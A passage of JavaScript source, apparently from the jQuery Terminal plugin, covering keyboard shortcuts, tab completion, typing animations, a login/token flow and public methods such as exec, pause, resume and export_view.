                }
            }
            if (first_instance) {
                first_instance = false;
                $(window).on('hashchange', hashchange);
            }
        }
        // ---------------------------------------------------------------------
        // :: If Ghost don't store anything in localstorage
        // ---------------------------------------------------------------------
        function ghost() {
            return in_login || command_line.mask() !== false;
        }
        // ---------------------------------------------------------------------
        // :: Keydown event handler
        // ---------------------------------------------------------------------
        function user_key_down(e) {
            var result, top = interpreters.top();
            if (is_function(top.keydown)) {
                result = top.keydown.call(self, e, self);
                if (result !== undefined) {
                    return result;
                }
            } else if (is_function(settings.keydown)) {
                result = settings.keydown.call(self, e, self);
                if (result !== undefined) {
                    return result;
                }
            }
        }
        var keymap = {
            'CTRL+D': function(e, original) {
                if (!in_login) {
                    if (command_line.get() === '') {
                        if (interpreters.size() > 1 ||
                            is_function(global_login_fn)) {
                            self.pop('');
                        } else {
                            self.resume();
                        }
                    } else {
                        original();
                    }
                }
                return false;
            },
            'CTRL+C': function() {
                with_selection(function(html) {
                    if (html === '') {
                        var command = self.get_command();
                        var position = self.get_position();
                        command = command.slice(0, position) + '^C' +
                            command.slice(position + 2);
                        echo_command(command);
                        self.set_command('');
                    } else {
                        var clip = self.find('textarea');
                        text_to_clipboard(clip, process_selected_html(html));
                    }
                });
                return false;
            },
            'CTRL+L': function() {
                self.clear();
                return false;
            },
            'TAB': function(e, orignal) {
                // TODO: move this to cmd plugin
                //       add completion = array | function
                //       !!! Problem complete more then one key need terminal
                var top = interpreters.top(), completion, caseSensitive;
                if (typeof top.caseSensitiveAutocomplete !== 'undefined') {
                    caseSensitive = top.caseSensitiveAutocomplete;
                } else {
                    caseSensitive = settings.caseSensitiveAutocomplete;
                }
                if (settings.completion &&
                    get_type(settings.completion) !== 'boolean' &&
                    top.completion === undefined) {
                    completion = settings.completion;
                } else {
                    completion = top.completion;
                }
                if (completion === 'settings') {
                    completion = settings.completion;
                }
                function resolve(commands) {
                    // local copy
                    commands = commands.slice();
                    // default commands should not match for arguments
                    if (!self.before_cursor(false).match(/\s/)) {
                        if (settings.clear && $.inArray('clear', commands) === -1) {
                            commands.push('clear');
                        }
                        if (settings.exit && $.inArray('exit', commands) === -1) {
                            commands.push('exit');
                        }
                    }
                    self.complete(commands, {
                        echo: true,
                        word: settings.wordAutocomplete,
                        escape: settings.completionEscape,
                        caseSensitive: caseSensitive,
                        echoCommand: settings.doubleTabEchoCommand,
                        doubleTab: settings.doubleTab
                    });
                }
                if (completion) {
                    switch (get_type(completion)) {
                        case 'function':
                            var string = self.before_cursor(settings.wordAutocomplete);
                            if (completion.length === 3) {
                                var error = new Error(strings().comletionParameters);
                                display_exception(error, 'USER');
                                return false;
                            }
                            var result = completion.call(self, string, resolve);
                            unpromise(result, resolve, make_label_error('Completion'));
                            break;
                        case 'array':
                            resolve(completion);
                            break;
                        default:
                            throw new $.terminal.Exception(strings().invalidCompletion);
                    }
                } else {
                    orignal();
                }
                return false;
            },
            'CTRL+V': function(e, original) {
                original(e);
                self.oneTime(200, function() {
                    self.scroll_to_bottom();
                });
                return true;
            },
            'CTRL+TAB': function() {
                if (terminals.length() > 1) {
                    self.focus(false);
                    return false;
                }
            },
            'PAGEDOWN': function() {
                self.scroll(self.height());
            },
            'PAGEUP': function() {
                self.scroll(-self.height());
            }
        };
        // ---------------------------------------------------------------------
        function key_down(e) {
            // Prevent to be executed by cmd: CTRL+D, TAB, CTRL+TAB (if more
            // then one terminal)
            var result, i;
            if (animating) {
                return false;
            }
            if (self.enabled()) {
                if (!self.paused()) {
                    result = user_key_down(e);
                    if (result !== undefined) {
                        return result;
                    }
                    if (e.which !== 9) { // not a TAB
                        tab_count = 0;
                    }
                } else {
                    if (!settings.pauseEvents) {
                        result = user_key_down(e);
                        if (result !== undefined) {
                            return result;
                        }
                    }
                    if (e.which === 68 && e.ctrlKey) { // CTRL+D (if paused)
                        if (settings.pauseEvents) {
                            result = user_key_down(e);
                            if (result !== undefined) {
                                return result;
                            }
                        }
                        self.abort();
                        if (requests.length) {
                            for (i = requests.length; i--;) {
                                var r = requests[i];
                                if (r.readyState !== 4) {
                                    try {
                                        r.abort();
                                    } catch (error) {
                                        if (is_function(settings.exceptionHandler)) {
                                            settings.exceptionHandler.call(
                                                self,
                                                e,
                                                'AJAX ABORT'
                                            );
                                        } else {
                                            self.error(strings().ajaxAbortError);
                                        }
                                    }
                                }
                            }
                            requests = [];
                        }
                        self.resume();
                    }
                    // tell cmd keydown to prevent default only terminal shortcuts
                    // see #1005
                    return true;
                }
            }
        }
        // ---------------------------------------------------------------------
        function key_press(e) {
            var top = interpreters.top();
            if (enabled && (!paused || !settings.pauseEvents)) {
                if (is_function(top.keypress)) {
                    return top.keypress.call(self, e, self);
                } else if (is_function(settings.keypress)) {
                    return settings.keypress.call(self, e, self);
                }
            }
        }
        // ---------------------------------------------------------------------
        // :: Typing animation generator
        // ---------------------------------------------------------------------
        function typed(finish_typing_fn, optimized) {
            return function typing_animation(message, options) {
                var formatted = $.terminal.apply_formatters(message, {
                    animation: true
                });
                formatted = $.terminal.normalize(formatted);
                var keepWords = false;
                if (options && typeof options.keepWords !== 'undefined') {
                    keepWords = options.keepWords;
                }
                if (optimized) {
                    var formatted_lines = $.terminal.split_equal(formatted, self.cols(), {
                        keepWords: keepWords
                    });
                }
                var was_animating = animating;
                animating = true;
                var prompt = self.get_prompt();
                var char_i = 0;
                var len = $.terminal.length(formatted);
                if (len > 0) {
                    var new_prompt = '';
                    if (options.prompt) {
                        new_prompt = $.terminal.apply_formatters(options.prompt, {
                            prompt: true
                        });
                    } else {
                        self.set_prompt('');
                    }
                    var bottom = self.is_bottom();
                    var line = 0;
                    if (optimized) {
                        var anim_lines = formatted_lines.map(function(formatted) {
                            return {
                                formatted: formatted,
                                chars: $.terminal.partition(formatted, {wrap: false}),
                                len: $.terminal.length(formatted)
                            };
                        });
                    } else {
                        var chars = $.terminal.partition(formatted, {wrap: false});
                    }
                    var stop;
                    var interval = setInterval(function() {
                        var formatted_line, input_chars, input_len;
                        if (!skip) {
                            if (optimized) {
                                formatted_line = anim_lines[line].formatted;
                                input_chars = anim_lines[line].chars;
                                input_len = anim_lines[line].len;
                            } else {
                                formatted_line = formatted;
                                input_chars = chars;
                                input_len = len;
                            }
                            if (input_len === 0) {
                                command_line.prompt('');
                            } else {
                                var chr = input_chars[char_i];
                                if (options.mask) {
                                    var mask = command_line.mask();
                                    if (typeof mask === 'string') {
                                        chr = mask;
                                    } else if (mask) {
                                        chr = settings.maskChar;
                                    }
                                }
                                new_prompt += chr;
                                command_line.prompt(new_prompt, {formatters: false});
                                if (bottom && (chr === '\n' || !self.is_bottom())) {
                                    self.scroll_to_bottom();
                                }
                                char_i++;
                            }
                            if (char_i === input_len && optimized) {
                                var index = self.last_index();
                                if (line === anim_lines.length - 1) {
                                    // swap prompt with line
                                    self.set_prompt(prompt);
                                } else {
                                    // clear prompt for multiline string #934
                                    self.set_prompt('');
                                }
                                var is_partial = !!output.find('.partial').length;
                                self.echo(formatted_line, $.extend({}, options, {
                                    formatters: false,
                                    finalize: null,
                                    typing: false
                                }));
                                anim_lines[line].index = index + 1;
                                new_prompt = '';
                                ++line;
                                char_i = 0;
                            }
                        } else {
                            self.skip_stop();
                            var chr_rest = $.terminal.substring(formatted, char_i, len);
                            new_prompt += chr_rest;
                            command_line.prompt(new_prompt, {formatters: false});
                            stop = true;
                        }
                        if (!stop) {
                            if (optimized) {
                                stop = line === anim_lines.length;
                            } else {
                                stop = char_i === len;
                            }
                        }
                        if (stop) {
                            clearInterval(interval);
                            if (is_partial || options.newline === false) {
                                // HACK: fix sequence of animations #930
                                var idx = self.last_index();
                                var node = output.find('[data-index="' + idx + '"]');
                                options.finalize(node);
                            } else {
                                if (optimized) {
                                    // clear old lines and make one full line
                                    // so it can wrap when you resize
                                    anim_lines.forEach(function(line) {
                                        // ignore skipped lines
                                        if (typeof line.index !== 'undefined') {
                                            self.remove_line(line.index);
                                        }
                                    });
                                }
                                finish_typing_fn(message, prompt, options);
                            }
                            if (!was_animating) {
                                animating = false;
                            }
                        }
                    }, options.delay);
                }
            };
        }
        // ---------------------------------------------------------------------
        var typed_prompt = typed(function(message, _, options) {
            self.set_prompt(message);
            options.finalize();
        }, true);
        // ---------------------------------------------------------------------
        var typed_insert = (function() {
            var helper = typed(function(message, prompt, options) {
                self.set_prompt(prompt);
                self.insert(message);
                options.finalize();
            });
            return function(prompt, command, options) {
                return helper(command, $.extend({}, options, {
                    prompt: prompt + self.get_command()
                }));
            };
        })();
        // ---------------------------------------------------------------------
        var typed_message = typed(function(message, prompt, options) {
            self.set_prompt(prompt);
            self.echo(message, $.extend({}, options, {typing: false}));
        }, true);
        // ---------------------------------------------------------------------
        var typed_enter = (function() {
            var helper = typed(function(message, prompt, options) {
                self.set_prompt(prompt);
                with_prompt(prompt, function(prompt) {
                    var command = mask_command(message);
                    prompt = $.terminal.apply_formatters(prompt, {prompt: true});
                    command = $.terminal.apply_formatters(command, {command: true});
                    var output = prompt + command;
                    options = $.extend({}, options, {
                        typing: false,
                        formatters: false,
                        convertLinks: false
                    });
                    self.echo(output, options);
                }, self);
            });
            return function(prompt, message, options) {
                return helper(message, $.extend({}, options, {
                    prompt: prompt, mask: true
                }));
            };
        })();
        // ---------------------------------------------------------------------
        function with_typing(kind, else_fn, finalize_fn) {
            return function with_typing_fn(string, options) {
                var d = new $.Deferred();
                when_ready(function ready() {
                    var locals = $.extend({
                        typing: false,
                        delay: settings.execAnimationDelay
                    }, options);
                    if (locals.typing) {
                        if (typeof string !== 'string') {
                            return d.reject(kind + ': Typing animation require string');
                        }
                        if (typeof locals.delay !== 'number' || isNaN(locals.delay)) {
                            return d.reject(kind + ': Invalid argument, delay need to' +
                                            ' be a number');
                        }
                        var p = self.typing(kind, locals.delay, string, locals);
                        p.then(function() {
                            d.resolve();
                        });
                    } else {
                        else_fn(string, locals);
                    }
                    if (is_function(finalize_fn)) {
                        finalize_fn(string, locals);
                    }
                });
                if (options && options.typing) {
                    return d.promise();
                }
                return self;
            };
        }
        // ---------------------------------------------------------------------
        // :: this even can be used to valid if user and password is valid
        // :: this is additional protection when using automatic authentication
        // ---------------------------------------------------------------------
        function validate_login(user, token_or_password, callback) {
            var ret = fire_event('onBeforeLogin', [user, token_or_password]);
            return unpromise(defined(ret), callback, 'validate_login');
        }
        // ---------------------------------------------------------------------
        // :: Function changes the prompt of the command line to login
        // :: with a password and calls the user login function with
        // :: the callback that expects a token. The login is successful
        // :: if the user calls it with value that is truthy
        // ---------------------------------------------------------------------
        function authentication(auth_callback, infinite, success, error) {
            // don't store login data in history
            if (settings.history) {
                command_line.history().disable();
            }
            // so we know how many times call pop
            var level = self.level();
            // when autologin and onBeforeLogin return false
            clear_token();
            function pop_user_pass() {
                while (self.level() > level) {
                    self.pop(undefined, true);
                }
                if (settings.history) {
                    command_line.history().enable();
                }
            }
            function set_token(user, token) {
                var name = self.prefix_name(true) + '_';
                storage.set(name + 'token', token);
                storage.set(name + 'login', user);
            }
            function clear_token() {
                var name = self.prefix_name(true) + '_';
                storage.remove(name + 'token');
                storage.remove(name + 'login');
            }
            function login_callback(user, token, silent) {
                cmd_ready(function ready() {
                    var next;
                    if (token) {
                        pop_user_pass();
                        set_token(user, token);
                        in_login = false;
                        fire_event('onAfterLogin', [user, token]);
                        next = success;
                    } else {
                        if (infinite) {
                            if (!silent) {
                                self.error(strings().wrongPasswordTryAgain);
                            }
                            self.pop(undefined, true).set_mask(false);
                        } else {
                            in_login = false;
                            if (!silent) {
                                self.error(strings().wrongPassword);
                            }
                            self.pop(undefined, true).pop(undefined, true);
                        }
                        // used only to call pop in push
                        next = error;
                    }
                    if (self.paused()) {
                        self.resume();
                    }
                    // will be used internaly since users know
                    // when login success (they decide when
                    // it happen by calling the callback -
                    // this function)
                    if (is_function(next)) {
                        next();
                    }
                    self.off('terminal.autologin');
                });
            }
            self.on('terminal.autologin', function(event, user, token, silent) {
                validate_login(user, token, function(valid) {
                    if (valid !== false) {
                        login_callback(user, token, silent);
                    }
                });
            });
            self.push(function(user) {
                self.set_mask(settings.maskChar).push(function(pass) {
                    try {
                        validate_login(user, pass, function(valid) {
                            if (valid === false) {
                                pop_user_pass();
                                return;
                            }
                            self.pause();
                            try {
                                var args = [user, pass, function(token, silent) {
                                    login_callback(user, token, silent);
                                }];
                                var ret = auth_callback.apply(self, args);
                                unpromise(ret, function(token) {
                                    login_callback(user, token);
                                }, function(err) {
                                    self.pop(undefined, true).pop(undefined, true);
                                    self.error(err.message);
                                    if (is_function(error)) {
                                        error();
                                    }
                                    if (self.paused()) {
                                        self.resume();
                                    }
                                    self.off('terminal.autologin');
                                });
                            } catch (e) {
                                display_exception(e, 'AUTH');
                            }
                        });
                    } catch (e) {
                        display_exception(e, 'AUTH');
                    }
                }, {
                    prompt: strings().password + ': ',
                    name: 'password'
                });
            }, {
                prompt: strings().login + ': ',
                name: 'login'
            });
        }
        // ---------------------------------------------------------------------
        function ready(queue) {
            return function(fun) {
                queue.add(fun);
            };
        }
        // ---------------------------------------------------------------------
        function strings() {
            return $.extend(
                {},
                $.terminal.defaults.strings,
                settings && settings.strings || {}
            );
        }
        // ---------------------------------------------------------------------
        // :: 3 functions used to calculate visible padding on the terminal
        // :: they are in fact not on .terminal object only on scroller
        // :: and on cmd plugin margin-bottom, but they are all reflected
        // :: on filler object
        // ---------------------------------------------------------------------
        function get_prop_number(style, prop) {
            return parseInt(style.getPropertyValue(prop), 10) || 0;
        }
        // ---------------------------------------------------------------------
        function get_scrollbar_width() {
            var width = filler.outerWidth();
            return container_width - width;
        }
        // ---------------------------------------------------------------------
        function get_padding() {
            var style = window.getComputedStyle(filler[0]);
            function padding(name) {
                return get_prop_number(style, 'padding-' + name);
            }
            var left = padding('left');
            var right = padding('right');
            var top = padding('top');
            var bottom = padding('bottom');
            return {
                top: top,
                left: left,
                right: right,
                bottom: bottom
            };
        }
        // ---------------------------------------------------------------------
        var self = this;
        if (this.length > 1) {
            return this.each(function() {
                $.fn.terminal.call(
                    $(this),
                    init_interpreter,
                    $.extend({name: self.selector}, options)
                );
            });
        }
        var body_terminal;
        if (self.is('body,html')) {
            // terminal already exists on body
            if (self.hasClass('full-screen-terminal')) {
                var data = self.find('> .terminal').data('terminal');
                if (data) {
                    return data;
                }
            }
            body_terminal = self;
            self = $('<div/>').appendTo('body');
            $('body').addClass('full-screen-terminal');
        } else if (self.data('terminal')) {
            // terminal already exists
            return self.data('terminal');
        }
        // -----------------------------------------------------------------
        // TERMINAL METHODS
        // -----------------------------------------------------------------
        var public_api = $.omap({
            id: function() {
                return terminal_id;
            },
            // -------------------------------------------------------------
            // :: Clear the output
            // -------------------------------------------------------------
            clear: function() {
                if (fire_event('onClear') !== false) {
                    buffer.clear();
                    lines.clear(function(i) {
                        return get_node(i);
                    });
                    output[0].innerHTML = '';
                    self.prop({scrollTop: 0});
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: Return a promise that is resolved when it's safe to
            // :: call export_view or flush, it wait for all async echo
            // :: to finish
            // -------------------------------------------------------------
            output_ready: function() {
                return event_hub.wait_for('async_echo_ready');
            },
            // -------------------------------------------------------------
            // :: Return an object that can be used with import_view to
            // :: restore the state
            // -------------------------------------------------------------
            export_view: function() {
                var user_export = fire_event('onExport');
                user_export = user_export || {};
                return $.extend({}, {
                    focus: enabled,
                    mask: command_line.mask(),
                    prompt: self.get_prompt(),
                    command: self.get_command(),
                    position: command_line.position(),
                    lines: clone(lines.data()),
                    interpreters: interpreters.clone(),
                    history: command_line.history().data
                }, user_export);
            },
            // -------------------------------------------------------------
            // :: Restore the state of the previous exported view
            // -------------------------------------------------------------
            import_view: function(view) {
                if (in_login) {
                    throw new Error(sprintf(strings().notWhileLogin, 'import_view'));
                }
                fire_event('onImport', [view]);
                when_ready(function ready() {
                    var bottom = self.is_bottom();
                    self.set_prompt(view.prompt);
                    self.set_command(view.command);
                    command_line.position(view.position);
                    command_line.mask(view.mask);
                    if (view.focus) {
                        self.focus();
                    }
                    lines.import(clone(view.lines));
                    if (view.interpreters instanceof Stack) {
                        interpreters = view.interpreters;
                    }
                    if (settings.importHistory) {
                        command_line.history().set(view.history);
                    }
                    redraw();
                    if (bottom) {
                        self.scroll_to_bottom();
                    }
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: Store current terminal state
            // -------------------------------------------------------------
            save_state: function(command, ignore_hash, index) {
                // save_state.push({view:self.export_view(), join:[]});
                if (typeof index !== 'undefined') {
                    save_state[index] = self.export_view();
                } else {
                    save_state.push(self.export_view());
                }
                if (!Array.isArray(hash_commands)) {
                    hash_commands = [];
                }
                if (command !== undefined && !ignore_hash) {
                    var state = [
                        terminal_id,
                        save_state.length - 1,
                        command
                    ];
                    hash_commands.push(state);
                    maybe_update_hash();
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: Execute a command, it will handle commands that do AJAX
            // :: calls and have delays, if the second argument is set to
            // :: true it will not echo executed command
            // :: if second argument is object is used as options
            // -------------------------------------------------------------
            exec: function(command, silent, options) {
                function invoke(silent) {
                    // keymap store value in history, we call commands
                    // directly so we need to directly save in history
                    if (exec_settings.history) {
                        command_line.history().append(command);
                    }
                    // commands may return promise from user code
                    // it will resolve exec promise when user promise
                    // is resolved
                    var ret = commands(command, silent, true);
                    unpromise(ret, function() {
                        // reset prev command for push called after exec
                        // so push didn't get name/prompt from exec command
                        prev_command = null;
                        d.resolve();
                    }, function() {
                        prev_command = null;
                        d.reject();
                    });
                }
                if (silent && typeof silent === 'object') {
                    options = silent;
                    silent = null;
                }
                var exec_settings = $.extend({
                    deferred: null,
                    silent: false,
                    history: false,
                    typing: false,
                    delay: settings.execAnimationDelay
                }, options);
                if (silent === null) {
                    silent = exec_settings.silent;
                }
                if (!is_deferred(exec_settings.deferred)) {
                    exec_settings.deferred = new $.Deferred();
                }
                var d = exec_settings.deferred;
                cmd_ready(function ready() {
                    if (Array.isArray(command)) {
                        (function recur() {
                            var cmd = command.shift();
                            if (cmd) {
                                self.exec(cmd, silent, options).done(recur);
                            } else {
                                d.resolve();
                            }
                        })();
                    } else if (paused) {
                        // both commands executed here (resume will call Term::exec)
                        // delay command multiple time
                        delayed_commands.push([command, silent, exec_settings]);
                    } else if (exec_settings.typing && !silent) {
                        var delay = exec_settings.delay;
                        paused = true;
                        var ret = self.typing('enter', delay, command, {
                            delay: delay
                        });
                        ret.then(function() {
                            paused = false;
                            invoke(true);
                        });
                        d.then(function() {
                            paused = false;
                        });
                    } else {
                        invoke(silent);
                    }
                });
                // while testing it didn't executed last exec when using this
                // for resolved deferred
                return d.promise();
            },
            // -------------------------------------------------------------
            // :: bypass login function that wait untill you type user/pass
            // :: it hide implementation detail
            // -------------------------------------------------------------
            autologin: function(user, token, silent) {
                self.trigger('terminal.autologin', [user, token, silent]);
                return self;
            },
            // -------------------------------------------------------------
            // :: main user authentication mechanism
            // -------------------------------------------------------------
            login: function(auth_callback, infinite, success, error) {
                logins.push([].slice.call(arguments));
                if (in_login) {
                    throw new Error(sprintf(strings().notWhileLogin, 'login'));
                }
                if (!is_function(auth_callback)) {
                    throw new Error(strings().loginIsNotAFunction);
                }
                in_login = true;
                if (self.token() && self.level() === 1 && !autologin) {
                    in_login = false; // logout will call login
                    self.logout(true);
                } else {
                    var token = self.token(true);
                    var login = self.login_name(true);
                    if (token && login) {
                        in_login = false;
                        self.pause();
                        validate_login(login, token, function(valid) {
                            if (valid !== false) {
                                if (is_function(success)) {
                                    success();
                                } else {
                                    self.resume();
                                }
                            } else {
                                self.resume();
                                authentication(auth_callback, infinite, success, error);
                            }
                        });
                    } else {
                        authentication(auth_callback, infinite, success, error);
                    }
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: User defined settings and defaults as well
            // -------------------------------------------------------------
            settings: function() {
                return settings;
            },
            // -------------------------------------------------------------
            // :: Get string before cursor
            // -------------------------------------------------------------
            before_cursor: function(word) {
                var pos = command_line.position();
                var command = command_line.get().slice(0, pos);
                var cmd_strings = command.split(/\s/);
                var string; // string before cursor that will be completed
                if (word) {
                    if (cmd_strings.length === 1) {
                        string = cmd_strings[0];
                    } else {
                        var m = command.match(/(\\?")/g);
                        var double_quotes = m ? m.filter(function(chr) {
                            return !chr.match(/^\\/);
                        }).length : 0;
                        m = command.match(/'/g);
                        var single_quote = m ? m.length : 0;
                        if (single_quote % 2 === 1) {
                            string = command.match(/('[^']*)$/)[0];
                        } else if (double_quotes % 2 === 1) {
                            string = command.match(/("(?:[^"]|\\")*)$/)[0];
                        } else {
                            string = cmd_strings[cmd_strings.length - 1];
                            for (i = cmd_strings.length - 1; i > 0; i--) {
                                // treat escape space as part of the string
                                var prev_string = cmd_strings[i - 1];
                                if (prev_string[prev_string.length - 1] === '\\') {
                                    string = cmd_strings[i - 1] + ' ' + string;
                                } else {
                                    break;
                                }
                            }
                        }
                    }
                } else {
                    string = command;
                }
                return string;
            },
            // -------------------------------------------------------------
            // :: complete word or command based on array of words
            // -------------------------------------------------------------
            complete: function(commands, options) {
                options = $.extend({
                    word: true,
                    echo: false,
                    escape: true,
                    echoCommand: false,
                    caseSensitive: true,
                    doubleTab: null
                }, options || {});
                var sensitive = options.caseSensitive;
                // cursor can be in the middle of the command
                // so we need to get the text before the cursor
                var string = self.before_cursor(options.word).replace(/\\"/g, '"');
                var quote = false;
                if (options.word) {
                    if (string.match(/^"/)) {
                        quote = '"';
                    } else if (string.match(/^'/)) {
                        quote = "'";
                    }
                    if (quote) {
                        string = string.replace(/^["']/, '');
                    }
                }
                if (tab_count % 2 === 0) {
                    command = self.before_cursor(options.word);
                } else {
                    var test = self.before_cursor(options.word);
                    if (test !== command) {
                        // command line changed between TABS - ignore
                        return;
                    }
                }
                var safe = $.terminal.escape_regex(string);
                if (options.escape) {
                    safe = safe.replace(/(\\+)(["'() ])/g, function(_, slash, chr) {
                        if (chr.match(/[()]/)) {
                            return slash + '\\?\\' + chr;
                        } else {
                            return slash + '?' + chr;
                        }
                    });
                }
                function escape(string) {
                    if (quote === '"') {
                        string = string.replace(/"/g, '\\"');
                    }
                    if (!quote && options.escape) {
                        string = string.replace(/(["'() ])/g, '\\$1');
                    }
                    return string;
                }
                function matched_strings() {
                    var matched = [];
                    for (var i = commands.length; i--;) {
                        if (commands[i].match(/\n/) && options.word) {
                            warn('If you use commands with newlines you ' +
                                 'should use word option for complete or' +
                                 ' wordAutocomplete terminal option');
                        }
                        if (regex.test(commands[i])) {
                            var match = escape(commands[i]);
                            if (!sensitive && same_case(match)) {
                                if (string.toLowerCase() === string) {
                                    match = match.toLowerCase();
                                } else if (string.toUpperCase() === string) {
                                    match = match.toUpperCase();
                                }
                            }
                            matched.push(match);
                        }
                    }
                    return matched;
                }
                var flags = sensitive ? '' : 'i';
                var regex = new RegExp('^' + safe, flags);
                var matched = matched_strings();
                function replace(input, replacement) {
                    var text = self.get_command();
                    var pos = self.get_position();
                    var re = new RegExp('^' + input, 'i');
                    var pre = text.slice(0, pos);
                    var post = text.slice(pos);
                    var to_insert = replacement.replace(re, '') + (quote || '');
                    self.set_command(pre + to_insert + post);
                    self.set_position((pre + to_insert).length);
                }
                if (matched.length === 1) {
                    if (options.escape) {
                        replace(safe, matched[0]);
                    } else {
                        self.insert(matched[0].replace(regex, '') + (quote || ''));
                    }
                    command = self.before_cursor(options.word);
                    return true;
                } else if (matched.length > 1) {
                    if (++tab_count >= 2) {
                        tab_count = 0;
                        if (options.echo) {
                            if (is_function(options.doubleTab)) {
                                // new API old is keep for backward compatibility
                                if (options.echoCommand) {
                                    echo_command();
                                }
                                var ret = options.doubleTab.call(
                                    self,
                                    string,
                                    matched,
                                    echo_command
                                );
                                if (typeof ret === 'undefined') {
                                    return true;
                                } else {
                                    return ret;
                                }
                            } else if (options.doubleTab !== false) {
                                echo_command();
                                var text = matched.slice().reverse().join('\t\t');
                                self.echo($.terminal.escape_brackets(text), {
                                    keepWords: true,
                                    formatters: false
                                });
                            }
                            return true;
                        }
                    } else {
                        var common = common_string(escape(string), matched, sensitive);
                        if (common) {
                            replace(safe, common);
                            command = self.before_cursor(options.word);
                            return true;
                        }
                    }
                }
            },
            // -------------------------------------------------------------
            // :: Return commands function from top interpreter
            // -------------------------------------------------------------
            commands: function() {
                return interpreters.top().interpreter;
            },
            // -------------------------------------------------------------
            // :: Low Level method that overwrites interpreter
            // -------------------------------------------------------------
            set_interpreter: function(user_intrp, login) {
                var defer = $.Deferred();
                function overwrite_interpreter() {
                    self.pause(settings.softPause);
                    make_interpreter(user_intrp, login, function(result) {
                        self.resume();
                        var top = interpreters.top();
                        $.extend(top, result);
                        prepare_top_interpreter(true);
                        defer.resolve();
                    });
                }
                if (is_function(login)) {
                    self.login(login, true, overwrite_interpreter);
                } else if (get_type(user_intrp) === 'string' && login) {
                    self.login(
                        make_json_rpc_login(user_intrp, login),
                        true,
                        overwrite_interpreter
                    );
                } else {
                    overwrite_interpreter();
                }
                return defer.promise();
            },
            // -------------------------------------------------------------
            // :: Show user greetings or terminal signature
            // -------------------------------------------------------------
            greetings: function() {
                show_greetings();
                return self;
            },
            // -------------------------------------------------------------
            // :: Return true if terminal is paused false otherwise
            // -------------------------------------------------------------
            paused: function() {
                return paused;
            },
            // -------------------------------------------------------------
            // :: Pause the terminal, it should be used for ajax calls
            // -------------------------------------------------------------
            pause: function(visible) {
                cmd_ready(function ready() {
                    onPause();
                    paused = true;
                    command_line.disable(visible || is_android);
                    if (!visible) {
                        command_line.find('.cmd-prompt').hidden();
                    }
                    fire_event('onPause');
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: Resume the previously paused terminal
            // -------------------------------------------------------------
            resume: function(silent) {
                cmd_ready(function ready() {
                    paused = false;
                    if (enabled && terminals.front() === self) {
                        command_line.enable(silent);
                    }
                    command_line.find('.cmd-prompt').visible();
                    var original = delayed_commands;
                    delayed_commands = [];
                    for (var i = 0; i < original.length; ++i) {
                        self.exec.apply(self, original[i]);
                    }
                    self.trigger('resume');
                    var fn = resume_callbacks.shift();
                    if (fn) {
                        fn();
                    }
                    if (fire_event('onResume') !== false) {
                        self.scroll_to_bottom();
                    }
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: returns Signal that aborts on CTRL+D
            // -------------------------------------------------------------
            signal: function() {
                var controller = new AbortController();
                abort_controllers.push(controller);
                return controller.signal;
            },
            // -------------------------------------------------------------
            // :: returns Signal that aborts after timeout and CTRL+D
            // -------------------------------------------------------------
            timeout: function(time) {
                // the code is based on polyfill
                // https://github.com/southpolesteve/node-abort-controller
                // the reason why it was implemented from scratch
                // was because jest framework was missing AbortSignal.timeout
                // but this give the oportinity to improve the API a bit
                var controller = new AbortController();
                var err = new Error(strings().timeoutError);
                err.name = 'TimeoutError';
                abort_controllers.push(controller);
                var signal = controller.signal;
                setTimeout(function() {
                    if (!signal.aborted) {
                        controller.abort(err);
                    }
                }, time);
                return signal;
            },
            // -------------------------------------------------------------
            // :: abort all signals
            // -------------------------------------------------------------
            abort: function(message) {
                if (abort_controllers.length) {
                    var err = new Error(message || strings().abortError);
                    err.name = 'AbortError';
                    for (var i = abort_controllers.length; i--;) {
                        var controller = abort_controllers[i];
                        if (!controller.signal.aborted) {
                            controller.abort(err);
                        }
                    }
                    abort_controllers = [];
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: Skip the next terminal animations
            // -------------------------------------------------------------
            skip: function() {
                skip = true;
                return self;
            },
            // -------------------------------------------------------------
            // :: Stop skipping the next terminal animations
            // -------------------------------------------------------------
            skip_stop: function() {
                skip = false;
                return self;
            },
            // -------------------------------------------------------------
            // :: Return if key animation is running
            // -------------------------------------------------------------
            animating: function() {
                return animating;
            },
            // -------------------------------------------------------------
            // :: Return the number of characters that fit into the width of
            // :: the terminal
            // -------------------------------------------------------------
            cols: function() {
                if (settings.numChars) {
                    return settings.numChars;
                }
                if (!num_chars || num_chars === 1000) {
                    num_chars = get_num_chars(self, char_size);
                }
                return num_chars;
            },
            // -------------------------------------------------------------
            // :: Return the number of lines that fit into the height of the
            // :: terminal
            // -------------------------------------------------------------
            rows: function() {
                if (settings.numRows) {
                    return settings.numRows;
                }
                if (!num_rows) {
                    num_rows = get_num_rows(self, char_size);
                }
                return num_rows;
            },
            // -------------------------------------------------------------
            // :: Return the History object
            // -------------------------------------------------------------
            history: function() {
                return command_line.history();
            },
            // -------------------------------------------------------------
            // :: Return size of the terminal instance
            // -------------------------------------------------------------
            geometry: function() {
                var padding = get_padding();
                var height = old_height + padding.top + padding.bottom;
                return {
                    terminal: {
                        padding: {
                            left: padding.left,
                            right: padding.right,
                            top: padding.top,
                            bottom: padding.bottom
                        },
                        content: {
                            width: old_width + padding.left + padding.right,
                            height: height
                        },
                        width: container_width,
                        height: height
                    },
                    density: pixel_density,
                    char: char_size,
                    cols: this.cols(),
                    rows: this.rows()
                };
            },
            // -------------------------------------------------------------
            // :: toggle recording of history state
            // -------------------------------------------------------------
            history_state: function(toggle) {
                function run() {
                    settings.historyState = true;
                    if (!save_state.length) {
                        self.save_state();
                    } else if (terminals.length() > 1) {
                        self.save_state(null);
                    }
                }
                if (toggle) {
                    // if set to true and if set from user command we need
                    // not to include the command
                    if (typeof window.setImmediate === 'undefined') {
                        setTimeout(run, 0);
                    } else {
                        setImmediate(run);
                    }
                } else {
                    settings.historyState = false;
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: clear the history state
            // -------------------------------------------------------------
            clear_history_state: function() {
                hash_commands = [];
                save_state = [];
                return self;
            },
            // -------------------------------------------------------------
            // :: Switch to the next terminal
            // -------------------------------------------------------------
            next: function() {
                if (terminals.length() === 1) {
                    return self;
                } else {
                    terminals.front().disable();
                    var next = terminals.rotate().enable();
                    // 50 provides buffer in viewport
                    var x = next.offset().top - 50;
